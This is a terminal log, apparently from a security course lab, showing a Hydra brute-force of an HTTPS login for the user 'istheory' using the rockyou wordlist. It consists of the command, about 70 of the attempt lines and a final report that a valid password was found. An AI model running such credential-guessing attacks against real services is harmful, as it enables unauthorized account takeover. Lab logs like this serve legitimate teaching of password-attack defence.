 root@IT567-vm-galorath:/usr/share/wordlists# hydra -V -l istheory -P rockyou.txt  https-get://is.theorizeit.org/aut
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illeg
Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-27 20:29:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-gets://is.theorizeit.org:443//auth
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "654321" - 17 of 14344399 [child 11] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "michael" - 18 of 14344399 [child 8] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "ashley" - 19 of 14344399 [child 14] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "qwerty" - 20 of 14344399 [child 15] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "111111" - 21 of 14344399 [child 12] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "iloveu" - 22 of 14344399 [child 10] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "000000" - 23 of 14344399 [child 4] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "michelle" - 24 of 14344399 [child 3] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "tigger" - 25 of 14344399 [child 13] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "sunshine" - 26 of 14344399 [child 6] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "chocolate" - 27 of 14344399 [child 5] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "password1" - 28 of 14344399 [child 7] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "soccer" - 29 of 14344399 [child 1] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "anthony" - 30 of 14344399 [child 9] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "friends" - 31 of 14344399 [child 0] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "butterfly" - 32 of 14344399 [child 2] (0/0)
{Snipped}
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "pretty1" - 1204 of 14344399 [child 15] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "jellybean" - 1205 of 14344399 [child 3] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "yolanda" - 1206 of 14344399 [child 8] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "pinkie" - 1207 of 14344399 [child 9] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "love13" - 1208 of 14344399 [child 1] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "123654789" - 1209 of 14344399 [child 4] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "johanna" - 1210 of 14344399 [child 13] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "hershey" - 1211 of 14344399 [child 12] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "elizabeth1" - 1212 of 14344399 [child 7] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "philip" - 1213 of 14344399 [child 0] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "holas" - 1214 of 14344399 [child 6] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "marilyn" - 1215 of 14344399 [child 10] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "buttons" - 1216 of 14344399 [child 14] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "ramona" - 1217 of 14344399 [child 2] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "carla" - 1218 of 14344399 [child 5] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "australia" - 1219 of 14344399 [child 11] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "bismillah" - 1220 of 14344399 [child 3] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "7654321" - 1221 of 14344399 [child 1] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "bigdaddy" - 1222 of 14344399 [child 9] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "9876543210" - 1223 of 14344399 [child 8] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "photos" - 1224 of 14344399 [child 4] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "franklin" - 1225 of 14344399 [child 15] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "pink123" - 1226 of 14344399 [child 13] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "erick" - 1227 of 14344399 [child 12] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "vanilla" - 1228 of 14344399 [child 7] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "briana" - 1229 of 14344399 [child 14] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "hello123" - 1230 of 14344399 [child 11] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "jacob" - 1231 of 14344399 [child 0] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "hilary" - 1232 of 14344399 [child 5] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "pedro" - 1233 of 14344399 [child 10] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "loveme2" - 1234 of 14344399 [child 2] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "callum" - 1235 of 14344399 [child 3] (0/0)
[ATTEMPT] target is.theorizeit.org - login "istheory" - pass "watermelon" - 1236 of 14344399 [child 6] (0/0)
[443][http-get] host: is.theorizeit.org   login: istheory   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-27 20:30:41